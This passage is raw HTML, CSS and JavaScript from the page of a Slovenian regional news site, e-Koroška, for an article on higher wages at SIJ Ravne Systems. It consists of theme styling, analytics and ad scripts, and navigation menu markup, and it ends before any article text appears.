var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/visje-place-v-sij-ravne-systems/",
                                "name": "Višje plače v SIJ Ravne Systems"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-7089 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child visje-place-v-sij-ravne-systems global-block-template-1 td-sport-stack single_template_5 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696bbbf751930_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bbbf751e2f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696bbbf751e2f" ><script>var block_td_uid_2_696bbbf751e2f = new tdBlock();
block_td_uid_2_696bbbf751e2f.id = "td_uid_2_696bbbf751e2f";
block_td_uid_2_696bbbf751e2f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696bbbf751e2f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696bbbf751e2f_rand","tdc_css_class_style":"td_uid_2_696bbbf751e2f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696bbbf751e2f.td_column_number = "3";
block_td_uid_2_696bbbf751e2f.block_type = "td_block_mega_menu";
block_td_uid_2_696bbbf751e2f.post_count = "5";
block_td_uid_2_696bbbf751e2f.found_posts = "376";
block_td_uid_2_696bbbf751e2f.header_color = "";
block_td_uid_2_696bbbf751e2f.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bbbf751e2f.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696bbbf751e2f);
</script><div id=td_uid_2_696bbbf751e2f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
